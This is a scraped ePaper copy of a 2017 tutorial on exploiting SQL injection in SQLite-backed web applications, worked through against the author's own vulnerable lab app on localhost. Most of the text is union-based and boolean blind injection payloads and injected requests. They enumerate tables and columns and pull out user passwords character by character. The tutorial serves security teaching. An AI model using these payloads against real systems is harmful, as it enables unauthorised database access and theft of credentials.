Injecting SQLite database based application Manish Kishan Tanwar @IndiShell Lab
eW_yCby
eW_yCby
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Injecting</strong> <strong>SQLite</strong> <strong>database</strong><br />
<strong>based</strong> <strong>application</strong><br />
Feb 14, 2017<br />
<strong>Manish</strong> <strong>Kishan</strong> <strong>Tanwar</strong><br />
<strong>@IndiShell</strong> <strong>Lab</strong>
Table of Contents<br />
Acknowledgements.............................................................................................3<br />
Introduction...............................................................……………………………………….4<br />
<strong>Lab</strong> Environment..................................................................................................4<br />
Exploitation .........................................................................................................5<br />
Union <strong>based</strong> SQL Injection ………………..............................................................5<br />
Table name extraction ………………..............................................................5<br />
Column name extraction …………...............................................................7<br />
Extraction of data from column ................................................................8<br />
Union <strong>based</strong> SQL Injection (string <strong>based</strong>) ......................................................10<br />
Boolean <strong>based</strong> Blind SQL Injection ………………................................................11<br />
Count number of tables ……………............................................................12<br />
Enumerating Tables name .……….............................................................14<br />
Enumerating Columns name …….............................................................19<br />
Extracting data from Column..…..............................................................23<br />
Acknowledgements............................................................................................28<br />
About me….................................................................…………………………………….28<br />
References……….................................................................................................28
Acknowledgements<br />
Heartily Thanks to IndiShell/ICA crew and hacker fantastic for inspiration.<br />
Special Dedications:<br />
Zero cool, code breaker ICA, root_devil, google_warrior, INX_r0ot, Darkwolf indishell,<br />
Baba, Silent poison India, Magnum sniper, ethicalnoob Indishell, Local root indishell, Irfninja<br />
indishell, Reborn India,L0rd Crus4d3r,cool toad, Hackuin, Alicks,Gujjar PCP,Bikash,Dinelson<br />
Amine,Th3 D3str0yer, SKSking, rad paul,Godzila,mike waals,zoo zoo,cyber warrior,shafoon,<br />
Rehan manzoor, cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh, Yash,<br />
Aneesh Dogra, AR AR, saad abbasi, hero, Minhal Mehdi, Raj bhai ji, Hacking queen,<br />
lovetherisk, D2.<br />
My Father, my Ex Teacher, cold fire hacker, Mannu, ViKi, Ashu bhai ji, Soldier Of God, Bhuppi,<br />
Rafay Baloch, Mohit, Ffe, Ashish, Shardhanand, Budhaoo, Jagriti, Salty, Hacker fantastic,<br />
Jennifer Arcuri and Don(Deepika kaushik), Govind
Introduction:<br />
SQL Injection AKA mother of hacking is one of the notorious and well known<br />
vulnerability which has caused lots of damage to cyber world. Researchers has<br />
published lots of stuff on different-2 exploitation techniques for different-2 SQL<br />
servers.<br />
For MSSQL, MySQL and ORACLE <strong>database</strong>, SQL Injection payloads are in<br />
bulk and one can exploit SQL Injection vulnerability in web <strong>application</strong> if any<br />
of these <strong>database</strong> is used as backend DB.<br />
<strong>SQLite</strong> is not that much known and hence payloads to exploit SQL Injection<br />
vulnerability in web <strong>application</strong> which is using <strong>SQLite</strong> as backend is not easy<br />
task. One need to study <strong>SQLite</strong> functionality to build their own payloads.<br />
So in this paper I am going to discuss about 2 techniques of SQL Injection<br />
exploitation if <strong>database</strong> is <strong>SQLite</strong>.<br />
1. Union <strong>based</strong> SQL Injection (numeric as well as string <strong>based</strong>)<br />
2. Blind SQL Injection.<br />
<strong>Lab</strong> environment:<br />
To work with <strong>SQLite</strong> <strong>database</strong> <strong>based</strong> SQL Injection, we need following things<br />
on our machine.<br />
1. Web server (apache in my case)<br />
2. PHP installation.<br />
3. Sample vulnerable web <strong>application</strong> which is using <strong>SQLite</strong> <strong>database</strong>. Here<br />
is one which is developed by me: -<br />
https://github.com/incredibleindishell/sqlite-lab<br />
Vulnerable <strong>application</strong> package is having PHP code and <strong>SQLite</strong> <strong>database</strong><br />
(ica-lab.db).<br />
Database is having 2 tables.<br />
i) Info<br />
ii) Users
Exploitation<br />
1. Union <strong>based</strong> SQL Injection: -<br />
Union <strong>based</strong> SQL Injection is not tricky at all and easy to perform. SQL<br />
queries are straight forward to fetch table names, column names from<br />
<strong>database</strong>.<br />
Let’s try union <strong>based</strong> SQL injection (numeric <strong>based</strong>), vulnerable URL is<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1<br />
After trying order by clause, we can figure out that number of columns are<br />
5 and hence union select statement will be having 5 columns in it to print<br />
the column number using which we can fetch data from <strong>database</strong>.<br />
Injected URL<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1 union select 1,2,3,4,5--<br />
Data from column 2, 3 and 4 is getting print on web page so we need to<br />
use any of these column.<br />
Table name extraction<br />
In <strong>SQLite</strong>, to extract table names we need to run given query which will<br />
extract tables which are user defined: -
SELECT tbl_name FROM sqlite_master WHERE type='table' and<br />
tbl_name NOT like 'sqlite_%'<br />
In vulnerable <strong>application</strong>, if we craft it like this<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT<br />
1,group_concat(tbl_name),3,4,5 FROM sqlite_master WHERE<br />
type='table' and tbl_name NOT like 'sqlite_%'<br />
Web <strong>application</strong> will show tables name in place of 2. To display individual<br />
table name just use limit clause with offset like this<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT<br />
1,tbl_name,3,4,5 FROM sqlite_master where type='table' and tbl_name<br />
NOT like 'sqlite_%'' limit 2 offset 1<br />
Number defined next to limit is to fetch number of rows from query output<br />
and number next to offset is to remove the number of results from first<br />
returned output row. In above query limit extracted 2 table name and first<br />
name was removed by offset so finally we get second table name.<br />
Similarly, to get the third table name, just change values of limit and offset<br />
to 3 and 2 respectively i.e<br />
Limit 3 offset 2
Column name extraction:<br />
For column name extraction there is simple SQL query which extract<br />
column names for specific table.<br />
union SELECT 1,sql,3,4,5 FROM sqlite_master WHERE type!='meta'<br />
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name<br />
='table_name'<br />
Just replace table_name in above query with the name of the table for<br />
which you want to extract column names. In my case I want to extract<br />
column names for table having name ‘info’<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT<br />
1,sql,3,4,5 FROM sqlite_master WHERE type!='meta' AND sql NOT<br />
NULL AND name NOT LIKE 'sqlite_%' AND name ='info'<br />
Payload to get clean column names: -<br />
Put this payload in place of ‘sql’<br />
replace(replace(replace(replace(replace(replace(replace(replace(replace(re<br />
place(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%2
1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMARY<br />
KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~')<br />
Rest of the payload will remain same<br />
Injected URL<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union select<br />
1,replace(replace(replace(replace(replace(replace(replace(replace(replace(r<br />
eplace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%<br />
2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMAR<br />
Y KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),3,4,5 FROM sqlite_master WHERE type!='meta' AND<br />
sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info'<br />
Extraction of data from column:<br />
So now we have table name as well as column name, final thing which we<br />
need to do is, extraction of data from the desired column which can be<br />
performed by simple SQL query
Select column_name from table_name<br />
Just replace column_name and table_name with desired names, in my case<br />
table name was info and column name is OS so final query will be like this<br />
Select OS from info<br />
Injected URL<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT<br />
1,OS,3,4,5 FROM info<br />
We can use group_concat function to extract whole data of the column.<br />
http://127.0.0.1/sqlite-lab/index.php?snumber=1337 union SELECT<br />
1,group_concat(OS,'~~'),3,4,5 FROM info
2. Union <strong>based</strong> SQL Injection (String <strong>based</strong>): -<br />
String <strong>based</strong> SQL Injection in union <strong>based</strong> SQLI is not having any big<br />
difference then numeric Union <strong>based</strong> SQL Injection, only difference is, user<br />
supplied data get concatenate with data which has to be placed in SQL<br />
delimiters i.e. user data need to escape delimiters like closing parenthesis,<br />
closing quote etc.<br />
In vulnerable <strong>application</strong>, there is one parameters which is vulnerable to<br />
string <strong>based</strong> Union SQL Injection.<br />
Injection point is<br />
http://127.0.0.1/sqlite-lab/index.php?tag=ubuntu<br />
To exploit SQL Injection, just add ‘ before the payload and add -- - in the<br />
end of the payload.<br />
For example, to extract table name payload will be<br />
' union select 1,2,3,4,5 FROM sqlite_master WHERE type IN<br />
('table','view') AND name NOT LIKE 'sqlite_%' -- -
Injected URL<br />
http://127.0.0.1/sqlite-lab/index.php?tag=ubuntu' union select 1,2,3,4,5<br />
FROM sqlite_master WHERE type IN ('table','view') AND name NOT<br />
LIKE 'sqlite_%' -- -<br />
So, in string <strong>based</strong> Union SQL Injection everything is same other than<br />
making additional adjustment to escape payload from delimiters and<br />
commenting rest of the query.<br />
3. Boolean <strong>based</strong> Blind SQL Injection: -<br />
In this section we will discuss about the Blind SQL Injection exploitation<br />
technique. Union <strong>based</strong> SQL Injections are simple and straight forward but<br />
blind SQLI is time consuming as well as bit tricky.<br />
Before proceeding, first of all check whether injection point is string <strong>based</strong><br />
or numeric <strong>based</strong>. If Injection point is numeric <strong>based</strong>, at that moment we<br />
need to do any adjustment and payloads will work be as given below.<br />
In case, injection point is string <strong>based</strong> and require adjustment to make<br />
working our injected payload as part of query, perform following things:<br />
Paload for numeric SQLI<br />
paramater=value and 2 < 3--<br />
Payload for string <strong>based</strong> SQLI<br />
paramater=value' and 2 < 3-- -<br />
paramater=value) and 2 < 3-- -<br />
paramater=value') and 2 < 3-- -
These are few samples for checking SQLI nature before crafting payload.<br />
If SQLI is string <strong>based</strong>, just put your payload in between closing delimiter<br />
and -- - i.e let's suppose, our adjustment which made page loading normally<br />
is<br />
paramater=value) and 2 < 3-- -<br />
So, payload will be injected in between value) and -- -<br />
paramater=value) put_your_payload_here-- -<br />
Now we start with <strong>database</strong> enumeration, lab is having boolen <strong>based</strong> blind<br />
SQL Injection in script index.php in POST parameter 'tag'<br />
A valid request for this exercise is<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu&search=Check+Plan<br />
Let’s start exploitation<br />
Count number of tables<br />
To count total number of tables, we can use given below payload<br />
and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table'<br />
and tbl_name NOT like 'sqlite_%' ) < number_of_table
Here, replace number_of_table with any number. Let's try it in vulnerable<br />
lab environment, we want to check whether <strong>database</strong> is having total number<br />
of tables less than 5, my payload will be like this<br />
and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table'<br />
and tbl_name NOT like 'sqlite_%' )
During fuzzing, we need to check the page content and if it’s same as before<br />
means condition is true and total number of tables in <strong>database</strong> is less than 5<br />
Again, when we change number of table in payload less than 2, <strong>database</strong> is<br />
having 2 columns in it so condition is false due to which page content won’t<br />
be same as before<br />
To confirm table count use = instead of < or ><br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (SELECT count(tbl_name) FROM sqlite_master WHERE<br />
type='table' and tbl_name NOT like 'sqlite_%' ) =2 -- -<br />
&search=Check+Plan<br />
After confirming numer of tables present in <strong>database</strong>, let’s enumerate table<br />
names one by one.<br />
Enumerating Table names<br />
To perform table name length enumeration, payload is following<br />
First table name length<br />
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'<br />
and tbl_name not like 'sqlite_%' limit 1 offset 0)<br />
=table_name_length_number
Here, replace table_name_length_number with a number, like we are<br />
checking whether first table name is having length < 6<br />
Payload will be<br />
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'<br />
and tbl_name NOT like 'sqlite_%' limit 1 offset 0) < 6<br />
By fuzzing, we can figure out the length of the table name and to enumerate<br />
next table name length, just increment the value of limit and offset clause i.e<br />
and (SELECT length(tbl_name) FROM sqlite_master WHERE type='table'<br />
and tbl_name NOT like 'sqlite_%' limit 2 offset 1) =<br />
table_name_length_number<br />
Rest of the payload will remain same.<br />
Now we will enumerate table name using following payload. In this payload<br />
we will use hex value of comparison of table name characters.<br />
and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master WHERE<br />
type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) ><br />
hex('some_char')<br />
This payload extract table name and then extract its name character, convert<br />
it into hex representation and compare with our guessed value<br />
hex(substr(name,1,1))
in above code, substr function extract string of length 1 and extract character<br />
1 from it , after that hex convert that character into hex representation.<br />
If it’s like this hex(substr(name,3,1))
Page response is same as the response of the page when it not injected. It<br />
means table name first character is bigger than ‘a’.<br />
In second test, let’s try with character k, means whether table name first<br />
character is greater than character ‘k’ or not.<br />
So request will be like this<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master<br />
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) ><br />
hex('k')-- -&search=Check+Plan<br />
This time page response is different and not same as normal page, which<br />
indicates that condition is false and table name first character is not greater<br />
than k.<br />
So from above 2 requests, we came to know that table name character is in<br />
between character ‘a’ and ‘k’.
After trying ‘in between’ technique, we can search faster and finally when our<br />
search narrow down to the same character, we need to check it using = sign.<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master<br />
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) =<br />
hex('i')-- -&search=Check+Plan<br />
This is how we need to fuzz in order to find out the table name character by<br />
character.<br />
To find out next character we need to change the value in hex(substr(name,1,1)<br />
Change name 1,1 to name 2,1<br />
And rest to things will be same as above mentioned step.<br />
Sample HTTP request for table name second character enumeration<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (SELECT hex(substr(tbl_name,2,1)) FROM sqlite_master<br />
WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) ><br />
hex('k')-- -&search=Check+Plan<br />
Page loads normally which indicates that table name second character is greater<br />
than character ‘k’.<br />
Continue the fuzzing process till we reach to exact character that’s all
Enumerating Column names<br />
To enumerate the column name, we will use following payload to extract<br />
column name list<br />
replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(<br />
replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(sql,'(')%2b1)<br />
),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMARY<br />
KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`","")<br />
Above payload extract the list of all column names in following pattern: -<br />
Column1 ~~ column2 ~~ column3 …<br />
What we need to do is, we will start extracting data and will check if there are<br />
two consecutive ~~ in data it means, data before/in between them is column<br />
name<br />
Like: - column1 ~~ or ~~ column ~~<br />
Above mentioned payload will extract all column names, to extract data<br />
character by character and convert it to hex value for comparison following<br />
payload will be helpful
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl<br />
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s<br />
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA<br />
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`",""),column-name_character_numer,1))<br />
In above payload, column-name_character_numer represent sequence of<br />
character in column name list. Let’s suppose we want to get the first character<br />
from column name list, just replace column-name_character_numer with<br />
number 1.<br />
In case of blind SQL Injection payload will be as following<br />
and (select<br />
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl<br />
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s<br />
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA<br />
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'<br />
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') <<br />
hex('Character_we_are_guessing')<br />
Replace Character_we_are_guessing with character we are guessing, like in<br />
below example, hex(‘q’) shows that we are checking whether first character is<br />
before alphabet ‘q’.<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (select<br />
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl<br />
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA<br />
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'<br />
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') <<br />
hex('q')-- -&search=Check+Plan<br />
Page content is same as page content with original request, which indicates<br />
character in column name list is before alphabet q.<br />
Just keep fuzzing and check page content to narrow down your guess for exact<br />
character. As we know, first character in column name list is ‘n’ so when we<br />
will be having payload request like this<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (select<br />
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl<br />
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s<br />
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA<br />
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'<br />
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') =<br />
hex('n')-- -&search=Check+Plan<br />
We will get page content same as page content with original request.<br />
Note: - To column names are separated by ‘tab’, hence to check the length of a<br />
column name, just locate the location of hex keyword ‘09’. After a tab, there<br />
will be some space character (2-3), so after column name there will be tab and<br />
few space characters in the column list.
To extract next character of the column name, just replace second parameter of<br />
substr() i.e<br />
http://127.0.0.1/sqlite-lab/index.php<br />
POST body data<br />
tag=ubuntu' and (select<br />
hex(substr(replace(replace(replace(replace(replace(replace(replace(replace(repl<br />
ace(replace(replace(substr((substr(sql,instr(sql,'(')%2b1)),instr((substr(sql,instr(s<br />
ql,'(')%2b1)),'`')),"TEXT",''),"INTEGER",''),"AUTOINCREMENT",''),"PRIMA<br />
RY KEY",''),"UNIQUE",''),"NUMERIC",''),"REAL",''),"BLOB",''),"NOT<br />
NULL",''),",",'~~'),"`",""),1,1)) FROM sqlite_master WHERE type!='meta'<br />
AND sql NOT NULL AND name NOT LIKE 'sqlite_%' and name='info') =<br />
hex('n')-- -&search=Check+Plan<br />
Change value of 1 to 2 if we are extracting second character of column name.
Extracting data from Column<br />
Let’s extract data from column of a table.<br />
After enumerating tables name and columns name, assume we want to extract<br />
data from column ‘password’ of table ‘users’.<br />
As we know, to extract data from a column of a table, SQL query is<br />
Select column_name from table_name<br />
In our case, column_name is password and table name is users. So SQL query<br />
will be<br />
Select password from users<br />
Above query will return all rows for column password and to limit result to just<br />
1, query will be<br />
Select password from users limit 1 offset 0<br />
Payload to count number of results for a column will be<br />
Select count(password) from users<br />
Payload to get length of single returned result<br />
Select length(password) from users limit 1 offset 0<br />
Now, let’s start extraction of data from the column and here we need to perform<br />
blind SQL injection techniques so we will extract data row-by-row from column<br />
and need to use substr function. Substr() can help in extraction of data character<br />
by character and we can perform comparison by converting extracted char into<br />
hex value.<br />
SQL query will be<br />
Select hex(substr(password,1,1)) from users limit 1 offset 0<br />
And blind SQLI payload will be
and (Select hex(substr(password,1,1)) from users limit 1 offset 0)<br />
>hex(‘some_char’)<br />
Here<br />
Limit 1 offset 0 stands for, select 1 row for column and remove 0 from them<br />
If it’s like limit 2 offset 1, in that case select query will return 2 results for the<br />
column and will remove first result row from the output, hence result will be<br />
having second returned row only.<br />
substr(password,1,1) is representing that we are extracting one character from<br />
the output returned row and its starting its count from first character. After char<br />
extraction, substr() will pass data to hex() which convert that char into hex<br />
value. If it’s like this hex(substr(password,2,1)) it means, substr() will start<br />
selection of data from second char of the output, extract only one character and<br />
pass it to hex() which convert char value to hex value.<br />
Once our extracted char has been converted into hex value, it makes our fuzzing<br />
process easy and fast.<br />
Let’s extract first char of the data in column password of table users<br />
Payload<br />
and (Select hex(substr(password,1,1)) from users limit 1 offset 0) > hex('k')<br />
Injected request<br />
http://127.0.0.1/sqlite-lab/index.php<br />
Post body data<br />
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 1 offset 0) ><br />
hex('a')-- -&search=Check+Plan
Page content is same as page content of original request and we can conclude<br />
that our first character is after alphabet ‘a’.<br />
Change comparison char to ‘k’ and what we got is something different<br />
Our first char is in between ‘a’ and ‘k’<br />
SO when our search will narrow down to alphabet ‘i’ and we make request like<br />
this
http://127.0.0.1/sqlite-lab/index.php<br />
Post body data<br />
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 1 offset 0) =<br />
hex('i')-- -&search=Check+Plan<br />
We get page with same content as we got with legitimate request.<br />
Now, go for next char and this time we need to make change in our payload at<br />
one place which is second parameter of substr()<br />
Change hex(substr(password,1,1)) to hex(substr(password,2,1))<br />
http://127.0.0.1/sqlite-lab/index.php<br />
Post body data<br />
tag=ubuntu' and (Select hex(substr(password,2,1)) from users limit 1 offset 0) =<br />
hex('i')-- -&search=Check+Plan
Keep fuzzing to get the data returned by first row.<br />
To get the next row data rest of the things will remain same only need to change<br />
limit and offset value<br />
http://127.0.0.1/sqlite-lab/index.php<br />
Post body data<br />
tag=ubuntu' and (Select hex(substr(password,1,1)) from users limit 2 offset 1) ><br />
hex('d')-- -&search=Check+Plan
Above payload is extracting first char of second returned row from the result.<br />
To get the next char of second returned row just change the second parameter of<br />
the substr()<br />
http://127.0.0.1/sqlite-lab/index.php<br />
Post body data<br />
tag=ubuntu' and (Select hex(substr(password,2,1)) from users limit 2 offset 1) ><br />
hex('a')-- -&search=Check+Plan<br />
Acknowledgements<br />
Special thanks to IndiShell Crew and Myhackerhouse for inspiration.<br />
About Me<br />
Working as <strong>application</strong> security engineer and interested in exploit development.<br />
Keep learning different-different things just not limited to single one.<br />
My blog<br />
http://mannulinux.blogspot.in/<br />
My github account<br />
https://github.com/incredibleindishell<br />
References<br />
https://www.sqlite.org/